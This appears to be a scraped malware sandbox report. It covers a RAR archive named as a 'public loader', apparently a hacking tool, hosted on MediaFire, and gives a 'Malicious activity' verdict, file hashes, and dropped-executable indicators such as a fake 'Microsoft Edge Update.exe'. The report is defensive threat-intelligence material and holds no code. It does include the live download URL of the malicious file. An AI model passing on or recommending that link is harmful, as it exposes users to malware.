





| URL: | https://www.mediafire.com/file/fzcvkv176d9b8qh/qhacksecom_latest_public_loader.rar/file |
| Full analysis: | https://app.any.run/tasks/339cb171-c141-4045-b31d-57861fbdd84d |


| Verdict: | Malicious activity |
| Analysis date: | October 18, 2020, 13:33:31 |



| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Indicators: | |
| MD5: | 5F954ADE3A530C861254C956B588FF7F |
| SHA1: | 715ED5063440A9E54E9F47ECA2B5B3FD13F37746 |
| SHA256: | B323CCC1950DF900B26487251287B620126D9F32CF0671B540EB53C7272BE443 |
| SSDEEP: | 3:N8DSLw3eGUovLONWibW5suz+fA:2OLw3eG8UZOA |
MALICIOUS

Loads dropped or rewritten executable
- SearchProtocolHost.exe (PID: 1952)
Application was dropped or rewritten from another process
- Microsoft Edge Update.exe (PID: 2872)
